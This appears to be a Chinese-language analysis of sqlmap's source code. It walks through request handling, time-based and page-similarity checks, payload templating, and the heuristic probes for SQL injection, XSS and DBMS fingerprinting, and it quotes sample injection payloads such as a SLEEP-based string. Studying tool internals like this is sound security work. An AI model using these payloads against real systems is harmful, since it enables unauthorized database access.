sqlmap 核心函数分析
Request.queryPage
流程分析
Request.queryPage 函数是 sqlmap 中重要的请求函数,所有的发送请求函数都是调用该接口。首先对传入的参数进行分析。
@staticmethod
@stackedmethod
def queryPage(value=None, place=None, content=False, getRatioValue=False, silent=False, method=None, timeBasedCompare=False, noteResponseTime=True, auxHeaders=None, response=False, raise404=None, removeReflection=True, disableTampering=False, ignoreSecondOrder=False):
"""
This method calls a function to get the target URL page content
and returns its page ratio (0 <= ratio <= 1) or a boolean value
representing False/True match in case of !getRatioValue
"""
# ...
Request.queryPage 会根据传入参数进行整合,然后统一通过调用 Connect.getPage 发送请求获取响应内容,之后再次根据传入参数对响应内容进行处理,来判断需要返回具体什么类型的内容。
可以看到 queryPage 支持许多参数,该方法根据传入参数的方式不同会返回不同的内容,各参数的含义如下:
place='GET' # 为请求方法
value="id=1&b=2" # 所有的请求参数
content=True # 返回值为请求页面的内容
response=True # 会影响返回内容
getRatioValue=True # 会影响返回内容,判断响应页面是否与originalPage不同
timeBasedCompare=True # 会影响返回类型,进行时延判断。该开关常用于时间盲注等情况
auxHeaders={} # 需要额外在请求包中添加的HTTP Headers
raise404=True # 如果设置raise404,则当请求的页面状态码返回404时,会抛出SqlmapConnectionException异常,进行停止。一般为True,除非需要检测注入点是URI,那么sqlmap会尝试不同的URI,才会忽略404抛异常。
removeReflection=Fasle #
disableTampering=True # 不调用tamper相关函数
ignoreSecondOrder=False # 如果出现需要重定向等情况是否忽略
综上可看到有几种不同的返回内容如下:
- 设置了 content 参数,则返回的是响应包内容 page,响应 Headers 和状态码 code。
if content or response: return page, headers, code - 设置了 getRatioValue 参数,返回页面相似率(0-1),见 sqlmap 核心函数分析#页面相似度判断
if getRatioValue: return comparison(page, headers, code, getRatioValue=False, pageLength=pageLength), comparison(page, headers, code, getRatioValue=True, pageLength=pageLength) else: return comparison(page, headers, code, getRatioValue, pageLength) - 设置了 timeBasedCompare 参数,返回是否产生了时延,见 sqlmap 核心函数分析#时延判断
if timeBasedCompare: return wasLastResponseDelayed()
这是该函数中的流程图,如下:
接下来分析下在 Request.queryPage 中较为重要的函数。
Connect.getPage
Connect.getPage 是 sqlmap 的发送数据包函数,该函数中有一些值得注意的功能如下:
1. 自动重定向跳转
sqlmap 会根据请求页面中内容来判断返回的内容是 HTML 页面还是包含 Javascript 代码或者是 HTML 页面中包含自动刷新元素的需要重定向跳转的页面,如果是会重定向的页面,sqlmap 会询问你是否需要进行重定向,然后再次发送请求。
JAVASCRIPT_HREF_REGEX = r'<script>\s*(\w+\.)?location\.href\s*=["\'](?P<result>[^"\']+)'
META_REFRESH_REGEX = r'(?i)<meta http-equiv="?refresh"?[^>]+content="?[^">]+;\s*(url=)?["\']?(?P<result>[^\'">]+)'
# 1. 会自动进行处理HTML中自动刷新的操作
if extractRegexResult(META_REFRESH_REGEX, page):
refresh = extractRegexResult(META_REFRESH_REGEX, page)
debugMsg = "got HTML meta refresh header"
logger.debug(debugMsg)
refresh = extractRegexResult(JAVASCRIPT_HREF_REGEX, page)
# 2. 会自动进行重定向-Javascript
if refresh:
debugMsg = "got Javascript redirect logic"
logger.debug(debugMsg)
if refresh:
if kb.alwaysRefresh is None:
msg = "got a refresh intent "
msg += "(redirect like response common to login pages) to '%s'. " % refresh
msg += "Do you want to apply it from now on? [Y/n]"
kb.alwaysRefresh = readInput(msg, default='Y', boolean=True)
if kb.alwaysRefresh:
if re.search(r"\Ahttps?://", refresh, re.I):
url = refresh
else:
url = _urllib.parse.urljoin(url, refresh)
2. 响应包分析(processResponse)
在 Connect.queryPage 函数内部,在获取到响应包内容并且返回给 Request.queryPage 之前,还会调用 processResponse 进行处理,尝试从响应包中提取一些重要信息,如下:
2.1. DBMS 指纹识别
sqlmap 会通过 paserResponse 对响应包的 HTTPResponseHeaders 和 ResponseBody 内容进行匹配,来判断是否存在指纹信息用于识别具体的数据库类型 ( DBMS fingerprint )。
- HTTPResponseHeaders 的指纹识别
- ResponseBody 的指纹识别
此外如果是Microsoft Access数据库,还会尝试从响应包中通过正则(r"\bSELECT\b.+?\bFROM\s+(?P<result>([\w.]|[^`<>]+ `)+)"`)提取正在查询的 table。
2.2. WAF 识别
2.3. ASP. NET CSRF 字段识别
如果是第一次访问(还没保存 kb.originalPage 值),并且数据包中存在 __EVENTVALIDATION 或者 __VIEWSTATE 字符串,sqlmap 会尝试提取对应的 value 值并进行复用。
这两个字段值是 asp.net 用于 防止 CSRF 的。
2.4. 判断是否存在浏览器识别
简单的通过正则 r"(?i)browser.?verification" 判断是否存在机器人校验,主要是检测站点是否被 CloudFlare 防护并且出现了机器人验证的。
2.5. 判断是否存在验证码
验证码的判断也十分的简单:
- 判断是否存在 form 表单并且表单内容中存在 captcha 字符串。
- 简单的正则匹配页面内容判断
r"<meta[^>]+\brefresh\b[^>]+\bcaptcha\b"
if not kb.captchaDetected and re.search(r"(?i)captcha", page or ""):
for match in re.finditer(r"(?si)<form.+?</form>", page):
if re.search(r"(?i)captcha", match.group(0)):
kb.captchaDetected = True
break
if re.search(r"<meta[^>]+\brefresh\b[^>]+\bcaptcha\b", page):
kb.captchaDetected = True
if kb.captchaDetected:
warnMsg = "potential CAPTCHA protection mechanism detected"
if re.search(r"(?i)<title>[^<]*CloudFlare", page):
warnMsg += " (CloudFlare)"
singleTimeWarnMessage(warnMsg)
2.6. 判断 IP 是否已经被 block
通过正则判断是否存在被 block 的关键字。
BLOCKED_IP_REGEX = r"(?i)(\A|\b)ip\b.*\b(banned|blocked|block list|firewall)"
2.7. 记录响应内容
经过上述流程对响应包的解析,最后会将响应包内容记录下来,如果开了 CUSTOM_LOGGING (即 vvvvv) 则会将内容打印到控制台。
ignoreSecondOrder
如果用户手动设置了 --second-url 或者 --second-req,表示用户希望进行二阶SQL注入了。
sqlmap 会再次访问用户参数/数据包(--second-url/--second-req)中的目标地址,同时如果 --second-req 传递来的文件记录的 HTTP 数据包中,存在用户使用 *(kb.customInjectionMark)标注的注入位置,sqlmap 还会自动替换成 payload。
if not ignoreSecondOrder:
# --second-uri 二阶注入的URI
if conf.secondUrl:
page, headers, code = Connect.getPage(url=conf.secondUrl, cookie=cookie, ua=ua, silent=silent, auxHeaders=auxHeaders, response=response, raise404=False, ignoreTimeout=timeBasedCompare, refreshing=True)
# --second-req 输入是一个HTTP包,注入点可能会用customInjectionMark-"*"标注,需要替换这部分为payload
elif kb.secondReq and IPS_WAF_CHECK_PAYLOAD not in _urllib.parse.unquote(value or ""):
def _(value):
if kb.customInjectionMark in (value or ""):
if payload is None:
value = value.replace(kb.customInjectionMark, "")
else:
try:
value = re.sub(r"\w*%s" % re.escape(kb.customInjectionMark), payload, value)
except re.error:
value = re.sub(r"\w*%s" % re.escape(kb.customInjectionMark), re.escape(payload), value)
return value
page, headers, code = Connect.getPage(url=_(kb.secondReq[0]), post=_(kb.secondReq[2]), method=kb.secondReq[1], cookie=kb.secondReq[3], silent=silent, auxHeaders=dict(auxHeaders, **dict(kb.secondReq[4])), response=response, raise404=False, ignoreTimeout=timeBasedCompare, refreshing=True)
参考链接:
时延判断
1. 记录时差
在获得响应包内容之后,会获取当前的时间,并且根据在发送前记录的时间 start 变量来计算总的请求到发送的时长。最后在请求结束后调用 calculateDeltaSeconds 计算时延。
2. 保存页面
如果之前没有访问过该页面(即 kb.originalPage 为空),则会将首次访问的页面内存进行保存作为 kb.originalPage 用于之后的比较。
3. 分析时延
如果参数中开启了时延判断 timeBasedCompare,则会调用 wasLastResponseDelayed 函数 , 来判断该请求响应是否存在时延,即可能否存在被时间型盲注的情况。
# 是否开启了时间盲注检测
if timeBasedCompare and not conf.disableStats:
# 是否由收集到MIN_TIME_RESPONSES次数的请求响应时间,需要足够的次数来计算平均响应时间
if len(kb.responseTimes.get(kb.responseTimeMode, [])) < MIN_TIME_RESPONSES:
clearConsoleLine()
kb.responseTimes.setdefault(kb.responseTimeMode, [])
# ...
# 重复发送请求,直到次数>MIN_TIME_RESPONSES次
while len(kb.responseTimes[kb.responseTimeMode]) < MIN_TIME_RESPONSES:
value = kb.responseTimePayload.replace(RANDOM_INTEGER_MARKER, str(randomInt(6))).replace(RANDOM_STRING_MARKER, randomStr()) if kb.responseTimePayload else kb.responseTimePayload
Connect.queryPage(value=value, content=True, raise404=False)
dataToStdout('.')
# ...
# 此处为时间盲注的响应时间判断
if timeBasedCompare:
return wasLastResponseDelayed()
# 记录响应时间
elif noteResponseTime:
kb.responseTimes.setdefault(kb.responseTimeMode, [])
kb.responseTimes[kb.responseTimeMode].append(threadData.lastQueryDuration)
# 如果记录的数量超过最大值,则清空前一半时间,用与不断保存响应时间
# MAX_TIME_RESPONSES = 200
if len(kb.responseTimes[kb.responseTimeMode]) > MAX_TIME_RESPONSES:
kb.responseTimes[kb.responseTimeMode] = kb.responseTimes[kb.responseTimeMode][-MAX_TIME_RESPONSES // 2:]
页面相似度判断
在进行页面相似度判断时,sqlmap 会处理存在反射注入的情况,即响应的页面中出现了注入的了 payload 的内容,如果直接对页面相似度进行判断,可能会页面差异较大从而造成误报,因此 sqlmap 会先调用 removeReflectiveValues 函数去除掉可能存在的反射 payload, 在计算相似度。
1. removeReflectiveValues
在使用 SQL 注入时,注入的 payload 在某些情况下应用程序可能会将这些 payload 反射回 HTTP 响应中,从而使攻击者能够在响应中找到有关注入的有用信息。但是,这种反射值可能会在 SQL 注入攻击中被检测到,因此 sqlmap 使用该函数将其从响应中删除。
# 例如
# 请求包:search.php?q=1 AND 1=2
# -->
# 响应包中内容为 "...searching for <b>1%20AND%201%3D2</b>..."
# -->
# removeReflectiveValues()处理后替换后 => "...searching for <b>__REFLECTED_VALUE__</b>...")
2. comparision函数
comparison函数 是 sqlmap 用于判断页面相似度的函数,一般用于在盲注的情况下是否会成功。
# 判断差异比例,返回是否不同和差异率
if getRatioValue:
return comparison(page, headers, code, getRatioValue=False, pageLength=pageLength), comparison(page, headers, code, getRatioValue=True, pageLength=pageLength)
else:
return comparison(page, headers, code, getRatioValue, pageLength)
SQLMAP 的 Class Agent
adjustLateValues
adjustLateValues 用于用于 payload 中的部分特殊符号(主要都是和时延相关的函数)。特殊符号的定义都位于 sqlmap\lib\core\settings.py 下。这样通过特殊符号的标记能够很好的区分和处理 payload。
- BOUNDED_BASE64_MARKER:sqlmap 的 payload 需要 Base64 编码的部分会通过该 tag 包含起来(
__BOUNDED_BASE64__ + payload + __BOUNDED_BASE64__),此处会将该待 Base64 编码的 payload 提取出来进行 Base64 编码然后进行替换。 - SLEEP_TIME_MARKER:将该 tag 替换为全局变量
conf.timeSec数值,用于控制时间盲注时的时延数值。 - SINGLE_QUOTE_MARKER:替换成单引号
- RANDNUM:随机生成一个 4 位数(INT 数值)进行替换
- RANDSTR:随机生成一个长度为 4 的字符串进行替换
- 替换特定数据库下的函数为标准 sql 函数
# 待Base64编码的字符串
BOUNDED_BASE64_MARKER = '__BOUNDED_BASE64__'
# Sleep time
SLEEP_TIME_MARKER = "[SLEEPTIME]"
# 单引号"‘"
SINGLE_QUOTE_MARKER = "[SINGLE_QUOTE]"
def adjustLateValues(self, payload):
"""
Returns payload with a replaced late tags (e.g. SLEEPTIME)
"""
if payload:
for match in re.finditer(r"(?s)%s(.*?)%s" % (BOUNDED_BASE64_MARKER, BOUNDED_BASE64_MARKER), payload):
# __BOUNDED_BASE64__ + payload + __BOUNDED_BASE64__
# 将payload进行Base64编码并替换
_ = encodeBase64(match.group(1), binary=False, encoding=conf.encoding or UNICODE_ENCODING, safe=conf.base64Safe)
payload = payload.replace(match.group(0), _)
# [SLEEPTIME] 替换成全局变量的时间
payload = payload.replace(SLEEP_TIME_MARKER, str(conf.timeSec))
# [SINGLE_QUOTE] 替换为单引号
payload = payload.replace(SINGLE_QUOTE_MARKER, "'")
# 生成随机数字
for _ in set(re.findall(r"\[RANDNUM(?:\d+)?\]", payload, re.I)):
payload = payload.replace(_, str(randomInt()))
# 生成随机字符串
for _ in set(re.findall(r"\[RANDSTR(?:\d+)?\]", payload, re.I)):
payload = payload.replace(_, randomStr())
if hashDBRetrieve(HASHDB_KEYS.DBMS_FORK) in (FORK.MEMSQL, FORK.TIDB, FORK.DRIZZLE):
# 如果是特定的数据库(MEMSQL, TiDB, Drizzle),会替换掉某些函数为标注sql函数
# ord=>ASCII | mid=>SUBSTR | NCHAR=>CHAR
payload = re.sub(r"(?i)\bORD\(", "ASCII(", payload)
payload = re.sub(r"(?i)\bMID\(", "SUBSTR(", payload)
payload = re.sub(r"(?i)\bNCHAR\b", "CHAR", payload)
# NOTE: https://github.com/sqlmapproject/sqlmap/issues/5057
match = re.search(r"(=0x)(303a303a)3(\d{2,})", payload)
if match:
payload = payload.replace(match.group(0), "%s%s%s" % (match.group(1), match.group(2).upper(), "".join("3%s" % _ for _ in match.group(3))))
return payload
extractPayload
该函数用于提取字符串中使用 __PAYLOAD_DELIMITER__ 包含的 payload 内容。用于后续对 payload 进行单独的操作例如 urlencode 等,防止把限定符也编码了。
def extractPayload(self, value):
"""
Extracts payload from inside of the input string
"""
# value = PAYLOAD_DELIMITER + payload + PAYLOAD_DELIMITER
_ = re.escape(PAYLOAD_DELIMITER)
return extractRegexResult(r"(?s)%s(?P<result>.*?)%s" % (_, _), value)
cleanupPayload
cleanupPayload 函数是用来在预处理 payload 的。在生成真实 payload 前,sqlmap 内置了一些特殊字符串,该函数就是会替换掉传入 payload 中的特殊字符串。其中 kb.chars 下的所有特殊字符串含义都是在 option.py 的_setKnowledgeBaseAttributes 函数中初始化的。
替换的特殊字符如下:
[DELIMITER_START]:随机字符,用于作为分割线的开头,主要是用于 #报错型注入和 #内联型注入 中。sqlmap 会根据[DELIMITER_START]和[DELIMITER_STOP]定位信息。[DELIMITER_STOP]:随机字符,用于作为分割线的结束,同上。[AT_REPLACE]:,主要是替换掉[query]用户输入的语句中的@符号。目前只出现在 Orcale 的 #报错型注入 中,因为在 Oracle 数据库中,@符号是一个特殊字符,它表示连接到另一个数据库,不替换可能会出错。[SPACE_REPLACE]:同上。' '在 sql 语句中是一个分隔符,如果用户输入的值中包含空格,那么可能会破坏 sql 语句的结构或者逻辑。[DOLLAR_REPLACE]:同上。$在 Oracle 数据库中是一个特殊字符,它表示变量名或者绑定变量。如果用户输入的值中包含美元符号,那么可能会引起变量名的冲突或者绑定变量的错误。[HASH_REPLACE]:同上,替换掉的是#[GENERIC_SQL_COMMENT]:默认的注释符-- [RANDSTR][RANDNUM]:随机数字[RANDSTR]:随机字符串[ORIGVALUE]:替换为原始参数的数值[ORIGINAL]:替换为原始参数的数值[INFERENCE]:替换为从 queries. xml 中获取对应的数据库类型的<inference> 语句
replacements = {
"[DELIMITER_START]": kb.chars.start,
"[DELIMITER_STOP]": kb.chars.stop,
"[AT_REPLACE]": kb.chars.at,
"[SPACE_REPLACE]": kb.chars.space,
"[DOLLAR_REPLACE]": kb.chars.dollar,
"[HASH_REPLACE]": kb.chars.hash_,
"[GENERIC_SQL_COMMENT]": GENERIC_SQL_COMMENT # "-- [RANDSTR]"
}
# 替换[RANDNUM],生成随机数字字符串
for _ in set (re.findall (r" (? i)\[RANDNUM (?:\d+)?\]", payload)):
payload = payload.replace(_, str(randomInt()))
# 替换[RANDSTR],生成随机字符串
for _ in set(re.findall(r"(?i)\[RANDSTR(?:\d+)?\]", payload)):
payload = payload.replace(_, randomStr())
# 替换[ORIGVALUE],[ORIGINAL]
if origValue is not None:
origValue = getUnicode(origValue)
# 原始的查询内容
if "[ORIGVALUE]" in payload:
payload = getUnicode(payload).replace("[ORIGVALUE]", origValue if origValue.isdigit() else unescaper.escape("'%s'" % origValue))
if "[ORIGINAL]" in payload:
payload = getUnicode(payload).replace("[ORIGINAL]", origValue)
# 替换[INFERENCE],从 queries. xml 中获取对应的数据库类型的<inference 语句
if INFERENCE_MARKER in payload:
if Backend.getIdentifiedDbms() is not None:
inference = queries[Backend.getIdentifiedDbms()].inference
if "dbms_version" in inference:
if isDBMSVersionAtLeast(inference.dbms_version):
inferenceQuery = inference.query
else:
inferenceQuery = inference.query2
else:
inferenceQuery = inference.query
payload = payload.replace(INFERENCE_MARKER, inferenceQuery)
prefixQuery
该函数的作用比较简单,主要就是特殊字符的处理和在 expression 补上测试前缀:
- 根据内置的目标数据库的 escape 函数和 #cleanupPayload 函数,尝试将文本信息进行编码和特殊字符替换,例如:
' AND VERSION() LIKE %MariaDB%=>' AND VERSION() LIKE 0x254d61726961444225 - 加上测试前缀,即将 expression 和 boundaries 的前缀(
kb.injection.prefix)进行合并。(根据 TECHNIQUE (sql 注入类型)和 where 类型会有一些变化)
def prefixQuery(self, expression, prefix=None, where=None, clause=None):
"""
This method defines how the input expression has to be escaped
to perform the injection depending on the injection type
identified as valid
"""
# 替换字符
expression = self.cleanupPayload(expression)
# DBMS handler 编码所有引号中的文本
expression = unescaper.escape(expression) #
query = None
# ... query的处理 ...
# 将\替换为__BACKSLASH__
query = "%s%s" % ((query or "").replace('\\', BOUNDARY_BACKSLASH_MARKER), expression)
return query
suffixQuery
该函数同 prefixQuery 函数类似,在 expresssion 的后面补上测试后缀和 comment 内容。
def suffixQuery(self, expression, comment=None, suffix=None, where=None, trimEmpty=True):
"""
This method appends the DBMS comment to the
SQL injection request
"""
expression = self.cleanupPayload(expression)
# Take default values if None
suffix = kb.injection.suffix if kb.injection and suffix is None else suffix
# ...
if Backend.getIdentifiedDbms() and not GENERIC_SQL_COMMENT.startswith(queries[Backend.getIdentifiedDbms()].comment.query):
comment = queries[Backend.getIdentifiedDbms()].comment.query
if comment is not None:
expression += comment
# ...
elif suffix and not comment:
if re.search(r"\w\Z", expression) and re.search(r"\A\w", suffix):
expression += " "
expression += suffix.replace('\\', BOUNDARY_BACKSLASH_MARKER)
return re.sub(r";\W*;", ";", expression) if trimEmpty else expression
payload
该函数作用是用来将正常的请求转换为附带 sql 注入 payload 的请求,会替换掉待测试 sql 注入的字段中的正常参数内容。
- 调用 tamper 脚本对 newValue 变换
def tamper(payload, **kwargs): """ HTML encode in decimal (using code points) all characters (e.g. ' -> ') >>> tamper("1' AND SLEEP(5)#") '1' AND SLEEP(5)#' """ retVal = payload if payload: retVal = "" i = 0 while i < len(payload): retVal += "&#%s;" % ord(payload[i]) i += 1 return retVal - 提供 base64 编码等操作
- 对提供的 newValue 和 where 值,根据 where 的类型对 newValue 值进行变化,用最后生成的值替换掉 originalValue 值,以此作为待测试的 payload 数据。
# 根据where的位置生成不同的payload if value is None: if where == PAYLOAD.WHERE.ORIGINAL: # where=1 value = origValue elif where == PAYLOAD.WHERE.NEGATIVE: # where=2 if conf.invalidLogical: # --invalid-logical match = re.search(r"\A[^ ]+", newValue) newValue = newValue[len(match.group() if match else ""):] _ = randomInt(2) value = "%s%s AND %s LIKE %s" % (origValue, match.group() if match else "", _, _ + 1) elif conf.invalidBignum: # 不取反,使用一个大数 value = randomInt(6) elif conf.invalidString: # 不取反,使用字符串 value = randomStr(6) else: # 默认情况下直接取反 if newValue.startswith("-"): value = "" else: value = "-%s" % randomInt() elif where == PAYLOAD.WHERE.REPLACE: value = "" else: value = origValue newValue = "%s%s" % (value, newValue)
SQL注入参数检测
heuristicCheckSqlInjection

该函数属于启发式 sql 注入检测,若开启了 --skip-heuristics,则会跳过。否则在该函数中会尝试检测是否可能存在 sql 注入, xss 和文件包含漏洞。并且将攻击数据包返回的响应页面作为 kb.heuristicPage 内容进行保存,用于后续 sql 注入方式的比较。
该函数比较简单的尝试对参数进行判断:
- 尝试判断是否存在 sql 注入漏洞。从字符集中随机生成一个需要存在
'或者"的分割,拼接在原参数值后面,并发送数据包。如果响应页面中存在一些抛错内容(被检出了 DBMS 类型)或者文件路径(会放入kb.absFilePaths中),并且原参数数值属于 Int 类型,则判断 sql 注入漏洞 - 尝试判断是否存在 XSS 漏洞。随机生成一个包含
DUMMY_NON_SQLI_CHECK_APPENDIX = "<'\">"的 payload,发送给目标站点,如果响应页面中是否存在随机生成的字符串,则可能存在 XSS 漏洞(存储型)。 - 尝试判断文件包含漏洞。同样在响应页面中判断是否存在
no such file|failed (to )?open等文件包含报错信息,则判断可能存在文件包含漏洞。
payload 日志信息如下:
[22:59:49] [PAYLOAD] 1, (,'".,. (,
[22:59:49] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[22:59:49] [PAYLOAD] 1'UhomTC<'">wnFBOa
[22:59:49] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) attacks
checkSqlInjection
1. boudaries 测试优先级排序
要测试注入的 boudaries 和 payloads 都位于 sqlmap\data\xml 目录下。首先 sqlmap 会对要使用的 boundaries 根据待测试的参数值类型进行测试优先级排序:
- 如果注入点参数值是数字,那么会优先使用 boundaries 的 suffix 或 prefix 这些不包含
'或者"的边界符,这些更有可能符合, 其他的则降低优先级 - 如果注入点参数值是字母,则优先测试包含
'或者"的边界符,这些更可能符合类型疑似字符串的注入。 - 其他的则以默认顺序
# Favoring non-string specific boundaries in case of digit-like parameter values
# 注入类型为数字
if isDigit(value):
# 优先测试prefix/suffix中不包含('"', '\'')的boudaries,后测试alpha相关的
kb.cache.intBoundaries = kb.cache.intBoundaries or sorted(copy.deepcopy(conf.boundaries), key=lambda boundary: any(_ in (boundary.prefix or "") or _ in (boundary.suffix or "") for _ in ('"', '\'')))
boundaries = kb.cache.intBoundaries
# 注入类型为字母
elif value.isalpha():
# # 优先测试prefix/suffix中包含('"', '\'')的boudaries,后测试int相关的
kb.cache.alphaBoundaries = kb.cache.alphaBoundaries or sorted(copy.deepcopy(conf.boundaries), key=lambda boundary: not any(_ in (boundary.prefix or "") or _ in (boundary.suffix or "") for _ in ('"', '\'')))
boundaries = kb.cache.alphaBoundaries
2. payloads 测试优先级排序
sqlmap 会调用 getSortedInjectionTests 函数获取要测试的 payloads。
getSortedInjectionTests
如果之前对 target 的 DBMS指纹分析 中检出了的疑似数据库或者通过 --dbms 指定了数据库类型。sqlmap 会对测试 payloads 进行优先级排序:
- 优先测试通用型 payload(
SORT_ORDER.FIRST) - 其次测试的是疑似数据库对应的 payloads (
SORT_ORDER.SECOND) 即同 payload 的<dbms>字段一致。 - 然后测试的是其他类型数据库的 payloads
- 最后测试的是 union 注入类型的 payload, 即 payload 的<stype>字段等于6(
UNION query SQL injection)。
def getSortedInjectionTests():
# conf.tests是payloads目录下的所有测试xml语句
retVal = copy.deepcopy(conf.tests)
# 自定义排序函数
def priorityFunction(test):
# 优先级最高的是通用型payload且非Union注入
retVal = SORT_ORDER.FIRST
# union注入注入放在最后
if test.stype == PAYLOAD.TECHNIQUE.UNION:
retVal = SORT_ORDER.LAST
# 提高和猜测的getIdentifiedDbms于details中指定的dbms向对应的payload优先级为SECOND
elif "details" in test and "dbms" in (test.details or {}):
if intersect(test.details.dbms, Backend.getIdentifiedDbms()):
retVal = SORT_ORDER.SECOND
else:
# 其他类型的数据库为第三
retVal = SORT_ORDER.THIRD
return retVal
# 对测试语句进行排序
if Backend.getIdentifiedDbms():
retVal = sorted(retVal, key=priorityFunction)
3. 目标数据库类型探测
当 sqlmap 需要进行布尔盲注时,并且在之前被动的 DBMS指纹分析中,未识别出 target 有疑似的 DBMS 指纹。那么会调用 heuristicCheckDbms 函数(简单的布尔盲注)进行主动探测分析 DBMS 指纹。
# If the DBMS has not yet been fingerprinted (via simple heuristic check
# or via DBMS-specific payload) and boolean-based blind has been identified
# then attempt to identify with a simple DBMS specific boolean-based
# test what the DBMS may be
if not injection.dbms and PAYLOAD.TECHNIQUE.BOOLEAN in injection.data:
if not Backend.getIdentifiedDbms() and kb.heuristicDbms is None and not kb.droppingRequests:
kb.heuristicDbms = heuristicCheckDbms(injection)
heuristicCheckDbms
sqlmap 主要有如下几种方法:
- sqlmap 在 HEURISTIC_NULL_EVAL 变量中保存了不同数据库空值的方法,然后通过布尔盲注去对页面进行测试,如果页面发送了变化(即表示 target 支持该类语法),那么使用的空值对应的数据库类型就是 target 的 DBMS 类型。例如 mysql 的 payload 是
(select QUARTER(NULL)) IS NULL - 通过常见的布尔盲注+目标数据库的表名来判断,例如 Oracle 的测试 payload:
(select 'randStr1' FROM DUAL)='randStr1'。通过注入来判断是否数据库中是否存在对应的表名。
def heuristicCheckDbms(injection):
"""
This functions is called when boolean-based blind is identified with a
generic payload and the DBMS has not yet been fingerprinted to attempt
to identify with a simple DBMS specific boolean-based test what the DBMS
may be
"""
retVal = False
if conf.skipHeuristics:
return retVal
pushValue(kb.injection)
kb.injection = injection
# 遍历常用的DBMS类型
for dbms in getPublicTypeMembers(DBMS, True):
randStr1, randStr2 = randomStr(), randomStr()
Backend.forceDbms(dbms)
# 1. 空值变量 Mysql (select QUARTER(NULL)) IS NULL
if dbms in HEURISTIC_NULL_EVAL:
result = checkBooleanExpression("(SELECT %s%s) IS NULL" % (HEURISTIC_NULL_EVAL[dbms], FROM_DUMMY_TABLE.get(dbms, "")))
# 2. 相同字符串比较
elif not ((randStr1 in unescaper.escape("'%s'" % randStr1)) and list(FROM_DUMMY_TABLE.values()).count(FROM_DUMMY_TABLE.get(dbms, "")) != 1):
result = checkBooleanExpression("(SELECT '%s'%s)=%s%s%s" % (randStr1, FROM_DUMMY_TABLE.get(dbms, ""), SINGLE_QUOTE_MARKER, randStr1, SINGLE_QUOTE_MARKER))
else:
result = False
# 通过两次注入比较页面是否不同,判断是否注入成功再判断数据库类型
if result:
# 不同字符串比较
if not checkBooleanExpression("(SELECT '%s'%s)=%s%s%s" % (randStr1, FROM_DUMMY_TABLE.get(dbms, ""), SINGLE_QUOTE_MARKER, randStr2, SINGLE_QUOTE_MARKER)):
retVal = dbms
break
Backend.flushForcedDbms()
kb.injection = popValue()
if retVal:
infoMsg = "heuristic (extended) test shows that the back-end DBMS " # Not as important as "parsing" counter-part (because of false-positives)
infoMsg += "could be '%s' " % retVal
logger.info(infoMsg)
kb.heuristicExtendedDbms = retVal
return retVal
4. 测试 payload 过滤
sqlmap 会从 排好序的Payloads 中逐个取出 Payload 测试。首先会获取 xml 中附带的 payload 信息,进行一系列的排序,防止重复测试,主要的过滤逻辑如下:
- 如果 sqlmap 参数中
--test-filter或--test-skip参数,会优先根据参数内容匹配/过滤指定的 payload。=> 根据 payloads 和/或标题选择(或跳过)测试 - 根据 sqlmap 参数中的
--risk和--level过滤高于该等级的 payload。 - 如果之前别的类型 sql 注入已经测试成功,那么如果 payload 使用的<clause>同之前其他类型的 sql 注入中记录的<clasue>不同,那必然会失败,所以直接跳过了。
5. payload 模板内容替换
过滤完 Payload 后即后续要发送给 target 测试的 Payload,接下会调用 Backend.forceDbms 函数,将目标数据库类型修改为 payload 对应的数据库。目的是为了方便后续针对该数据库对内容进行编码。
但是 XML 中的 payload 是带有自定义字符的,是无法直接进行发送的。因此需要对 payload 进行渲染即替换该其中的特殊字符。
首先要知道 sqlmap 中的 payload 同 boundary 组成生成的测试语句的格式如下(两个 xml 详细的格式见 sqlmap 的 XML 文件):
boundary.<prefix>+request.<payload>+boundary.<suffix>+payload.<comment>
需要注意的是 request 一般是攻击需要发送的 payload, 而 reponse 字段则是用来进行是否 sql 注入成功判断的。
接下是 Payload 生成的步骤:
- 提取 request 字段中的 payload,并调用 Agent.cleanupPayload 函数对 payload 内容进行渲染。
